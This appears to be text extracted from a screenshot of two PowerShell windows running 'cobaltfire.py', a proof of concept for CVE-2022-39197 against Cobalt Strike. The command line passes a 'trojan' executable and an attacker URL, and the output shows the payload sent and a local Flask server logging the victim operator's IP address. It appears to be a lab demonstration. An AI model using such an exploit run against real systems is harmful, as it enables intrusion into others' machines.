 Administrator: Windows PowerShell
PS C:\Users\Administrator\Desktop\cs> python .\cobaltfire.py -t .\fuck.exe -u http://192.168.208.8
CobaltFire
CVE-2022-39197 PoC by @TomAPU
[+] Spawning target process...
[+] Let's wait for 10 seconds to ensure the payload sent!
[+] Done! Killed trojan process.
Administrator: Windows PowerShell - python  localserver.py
C:\Users\Administrator\Desktop\cs>python localserver.py
 * Serving Flask app 'localserver'
 * Debug mode: off
[+]CS User IP Address:192.168.208.194